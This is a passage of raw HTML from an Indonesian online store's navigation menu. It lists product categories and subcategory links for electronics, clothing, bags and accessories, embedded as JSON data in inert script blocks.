                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-gaming-konsol/">
                                                                                <span>Game Console</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-gadget/">
                                                                                <span>Gadget</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="sub-item-remove-arrow"
                                                                            data-cate="cate_1_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-tablet-2">
                                                                                <span>Tablet</span>
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                                        data-spm="cate_2">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-aksesori-handphone">
                                                                                <span>Aksesoris Handphone</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-aksesori-komputer/">
                                                                                <span>Aksesoris Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-audio/">
                                                                                <span>Audio</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-perangkat-pintar/">
                                                                                <span>Aksesoris Berteknologi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-aksesoris-2/">
                                                                                <span>Aksesoris Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-penyimpanan-data/">
                                                                                <span>Penyimpanan Data</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-printers/">
                                                                                <span>Printer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-aksesori-handphone/">
                                                                                <span>Aksesoris Tablet</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-komponen-komputer/">
                                                                                <span>Komponen Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                                        data-spm="cate_3">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-wanita/">
                                                                                <span>Pakaian Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_0">
                                          [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/baju-muslim-wanita/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_1">
                                          [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/lingerie-baju-tidur/">
                                                                                <span>Lingerie, Baju Tidur &amp;
                                                                                    Santai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_2">
                                          [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepatu-wanita/">
                                                                                <span>Sepatu Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_3">
                                          [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/aksesoris-wanita/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_4">
                                          [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/tas-wanita/">
                                                                                <span>Tas Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_5">
                                          [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perhiasan-wanita/">
                                                                                <span>Perhiasan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_6">
                                          [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-jam-tangan-wanita/">
                                                                                <span>Jam Tangan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_7">
                                          [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                                        data-spm="cate_4">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-pria/">
                                                                                <span>Pakaian Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_0">
                                          [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/baju-muslim-pria/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_1">
                                          [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                                <span>Pakaian Dalam</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_2">
                                          [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepatu-pria/">
                                                                                <span>Sepatu Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_3">
                                          [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/aksesoris-pria/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_4">
                                          [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/tas-pria/">
                                                                                <span>Tas Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_5">
                                          [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perhiasan-pria/">
                                                                                <span>Perhiasan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_6">
